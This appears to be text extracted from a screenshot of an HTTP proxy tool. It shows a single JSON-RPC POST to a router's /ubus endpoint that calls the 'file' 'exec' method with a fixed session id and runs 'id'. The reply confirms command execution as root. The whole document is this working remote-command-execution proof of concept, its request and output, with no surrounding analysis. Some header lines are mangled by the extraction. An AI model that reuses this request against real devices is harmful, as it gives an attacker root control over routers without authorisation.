 1 POST /ubus HTTP/1.1
2 Host ? : 10.97.100.18
3 X-Requested-With: XMLHttpRequest
4 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
5 Accept-Encoding: gzip, deflate
6 Referer: http://10.97.100.18/
7 Origin: http://10.97.100.18
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: keep-alive
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
11 Accept: */*
12 Content-Length auto : 87
13
14 { "jsonrpc": "2.0", "id": 1, "method": "call", "params": ["1", "file",
"exec", {"command":"id"}] }
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json;charset=utf-8
4 Content-Length: 85
5
6 {"jsonrpc":"2.0","id":1,"result":[0,{"code":0,"stdout":"uid=0
(root) gid=0(root)\n"}]}
远端地址:127.0.0.1:10010; 响应时
间:46ms; 总耗时:55ms; URL:htt
p://10.97.100.18/ubus